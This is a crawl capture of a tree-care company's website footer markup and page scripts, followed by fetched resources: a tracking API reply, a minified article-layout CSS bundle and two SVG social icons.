                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=socialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 16396
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-be9bc77f-2900-419e-bc69-0e63f1cbd07b","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-be9bc77f-2900-419e-bc69-0e63f1cbd07b","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6
body_size: 2442
content:
.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}.postArticleContent h1,.postArticleContent h2,.postArticleContent h3,.postArticleContent h4,.postArticleContent h5{color:#00833f}@media(max-width: 1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media(min-width: 992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media(min-width: 1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:25%;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media(min-width: 1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;width:50%;flex:0 0 auto;width:64%}}.postArticleContent .postCol h2.headline{font-size:28px;line-height:1.6em}.postArticleContent .postCol .contentBlock .pageHeadline{line-height:1.45em}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:80px}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postCol .socialBodyContent{margin-top:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postTopicLinks{border-left:3px solid #00833f}.postArticleContent .postTopicLinks .inner{margin-left:20px}.postArticleContent .postTopicLinks .title{color:#000;font-weight:800;font-size:18px;margin-bottom:11px;display:block}.postArticleContent .postTopicLinks ul{list-style:none;margin:0;padding:0}.postArticleContent .postTopicLinks ul li{display:block;margin-bottom:21px;padding:0px 8px}.postArticleContent .postTopicLinks ul li a{background-color:#c53f14;box-shadow:8px 0 0 #c53f14,-8px 0 0 #c53f14;color:#fff;text-decoration:none;font-size:16px;padding:2px 0px;font-weight:700;line-height:1.45em}.postArticleContent .postCol{position:relative}.postArticleContent .postCol ul li::marker{color:#00833f}.postArticleContent .postCol ul li,.postArticleContent .postCol ol li{margin-bottom:.75em}.postArticleContent .postCol ul+h2,.postArticleContent .postCol ul+h3,.postArticleContent .postCol ul+h4,.postArticleContent .postCol ol+h2,.postArticleContent .postCol ol+h3,.postArticleContent .postCol ol+h4{margin-top:2rem}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3,.postArticleContent .postCol p+h4{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3,.postArticleContent .postCol h4{margin-bottom:1rem}.postArticleContent .galleryNoSwipe{margin-top:20px;margin-bottom:20px}.postArticleContent .galleryNoSwipe+.greenLine{margin-top:-30px}.postArticleContent .galleryNoSwipe .posts{display:flex;flex-direction:row;justify-content:center}.postArticleContent .galleryNoSwipe .posts .image{margin-top:30px;margin-bottom:30px}.postArticleContent .galleryNoSwipe .posts .imgWidth1{max-height:300px;padding:0}.postArticleContent .galleryNoSwipe .posts .imgWidth2{padding:0 30px;max-height:300px}.postArticleContent .greenLine{padding-bottom:30px;border-bottom:3px solid #00833f}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}.postArticleContent .pdfBlock .pdfContent .postImageGallery{display:none}@media(max-width: 991.98px){.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock .pageHeadline{font-size:26px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}.postArticleContent .postRow .postTopicCol .postTopicLinks{border-left:0}.postArticleContent .postRow .postTopicCol .postTopicLinks .inner{margin-left:0px}}@media(max-width: 767.98px){.postArticleContent .galleryNoSwipe{margin:unset;width:unset}.postArticleContent .galleryNoSwipe .posts{display:inline-flex;flex-direction:column}.postArticleContent .galleryNoSwipe .posts img{padding:10px;margin:0 auto}.postArticleContent .galleryNoSwipe .posts .imgWidth1{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth2{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth3{width:100%}}@media(max-width: 575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}@media print{.postArticleContent .daveyBlogRelated{display:none !important}.postArticleContent+section.blockList{display:none !important}}
@media(min-width: 1535px){.newsArticleContent>.container{max-width:none}}@media(min-width: 1920px){.newsArticleContent>.container{max-width:1800px}}.newsArticleContent .postCol .contentBlock .intro{font-style:italic}.newsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.newsArticleContent .postCol .afterContentTagline{margin-top:50px}.newsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.newsArticleContent .contributors{margin-top:5rem;margin-bottom:5rem;padding-top:2rem;padding-bottom:2rem;background-repeat:no-repeat;background-size:cover;position:relative}.newsArticleContent .contributors .contributorHeadline{text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;font-size:36px;line-height:52px;font-weight:700;padding-top:3rem;padding-bottom:3rem}.newsArticleContent .contributors .bg{position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.newsArticleContent .contributors .bg img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center}.newsArticleContent .contributors .bg .op{position:absolute;left:0;top:0;height:100%;width:100%;background-image:linear-gradient(rgba(56, 63, 81, 0.7), rgba(56, 63, 81, 0.7))}.newsArticleContent .contributors .teamMembers{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);width:auto;flex:0 0 auto;flex-grow:1}.newsArticleContent .contributors .teamMembers .teamMembersList{display:flex;flex-wrap:wrap;justify-content:center}.newsArticleContent .contributors .teamMembers a.teamMember{width:175px;display:block;margin:0 55px 55px 55px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;text-decoration:none}.newsArticleContent .contributors .teamMembers a.teamMember .icon{display:block;width:175px;height:175px;border:5px solid #00833f;border-radius:50%;margin-bottom:25px;overflow:hidden}.newsArticleContent .contributors .teamMembers a.teamMember .icon img{transition:transform .5s}.newsArticleContent .contributors .teamMembers a.teamMember img{width:100%;height:100%;border-radius:50%}.newsArticleContent .contributors .teamMembers a.teamMember .name{display:block;font-size:18px;font-weight:700;text-align:center}.newsArticleContent .contributors .teamMembers a.teamMember .title{display:block;text-align:center;font-size:14px}.newsArticleContent .contributors .teamMembers a.teamMember .lineHolder{display:block;text-align:center;font-size:0;margin-top:6px;height:2px;line-height:0}.newsArticleContent .contributors .teamMembers a.teamMember .line{display:inline-block;height:2px;width:0;border-bottom:2px solid #fff;transition:width .5s}@media(min-width: 768px){.newsArticleContent .contributors .teamMembers a.teamMember:hover .name{color:#fff}.newsArticleContent .contributors .teamMembers a.teamMember:hover .line{width:100%}.newsArticleContent .contributors .teamMembers a.teamMember:hover .icon img{transform:scale(1.25)}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}
.daveyBlogRelated{margin-bottom:100px;margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}@media(min-width: 992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;transition:transform .8s;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.daveyBlogRelated .posts .post:hover .headline{color:#c53f14}.daveyBlogRelated .posts .post:hover .image img{transform:scale(1.1)}@media(max-width: 991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.daveyBlogRelated .posts .post{margin-bottom:30px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/h1idh01c/facebookicon.svg?quality=80
body_size: 221
content:
<svg id="Group_608" data-name="Group 608" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.928" viewBox="0 0 23.753 23.928">
  <rect id="Rectangle_690" data-name="Rectangle 690" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <path id="Path_276" data-name="Path 276" d="M17.115,10.41h-3.7V7.446c0-.818.664-.741,1.482-.741h1.482V3H13.41A4.446,4.446,0,0,0,8.964,7.446V10.41H6v3.705H8.964v8.151H13.41V14.115h2.223Z" transform="translate(2.892 1.662)" fill="#fbfbfb" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/rpyov1wh/twittericon.svg?quality=80
body_size: 579
content:
<svg id="Group_607" data-name="Group 607" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.755" viewBox="0 0 23.753 23.755">
  <rect id="Rectangle_691" data-name="Rectangle 691" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <g id="Group_391" data-name="Group 391" transform="translate(5.09 6.221)">
    <path id="Path_18" data-name="Path 18" d="M15.591,3.35A5.78,5.78,0,0,1,13.93,3.8,2.909,2.909,0,0,0,15.2,2.2a5.813,5.813,0,0,1-1.837.7,2.9,2.9,0,0,0-4.93,2.639A8.213,8.213,0,0,1,2.472,2.522a2.9,2.9,0,0,0,.894,3.863,2.878,2.878,0,0,1-1.311-.363v.037A2.9,2.9,0,0,0,4.377,8.9a2.891,2.891,0,0,1-1.306.05,2.9,2.9,0,0,0,2.7,2.009A5.8,5.8,0,0,1,2.18,12.193a5.744,5.744,0,0,1-.69-.04,8.187,8.187,0,0,0,4.434,1.3,8.177,8.177,0,0,0,8.232-8.232c0-.125,0-.25-.008-.374a5.875,5.875,0,0,0,1.443-1.5Z" transform="translate(-1.49 -1.993)" fill="#fbfbfb" fill-rule="evenodd"/>
  </g>
</svg>
